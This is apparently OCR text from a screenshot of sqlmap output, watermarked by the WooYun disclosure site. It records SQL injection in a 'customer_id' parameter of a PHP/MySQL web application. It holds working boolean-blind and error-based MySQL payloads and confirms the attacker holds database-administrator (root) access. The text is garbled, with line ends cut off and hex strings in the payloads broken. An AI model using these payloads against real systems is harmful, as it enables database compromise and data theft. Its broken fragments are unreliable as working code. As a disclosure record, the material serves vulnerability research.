 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
 consent is illegal. It is the end user's responsibility to obey all applical
local, state and federal laws. Developers assume no liability and are not res
sible for any misuse or damage caused by this program
[*] starting at 18:44:54
[18:44:54] [WARNING] provided value for parameter 'customer_id' is empty. Ple
, always use only valid parameter values so sqlmap could be able to run prope
[18:44:54] [INFO] resuming back-end DBMS 'mysql'
[18:44:54] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) re
sts:
---
56
arameter: customer_id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: customer_id=-6030 OR (6182=6182)#
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
    Payload: customer_id=-1956 OR (SELECT 1159 FROM(SELECT COUNT(*),CONCAT(0x
b787871,(SELECT (CASE WHEN (1159=1159) THEN 1 ELSE 0 END)),0x7171767871,FLOO
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[18:44:55] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[18:44:55] [INFO] testing if current user is DBA
[18:44:55] [INFO] fetching current user
[18:44:56] [WARNING] reflective value(s) found and filtering out
[18:44:56] [INFO] retrieved: root@localhost
current user is DBA:    True
www.wooyun.org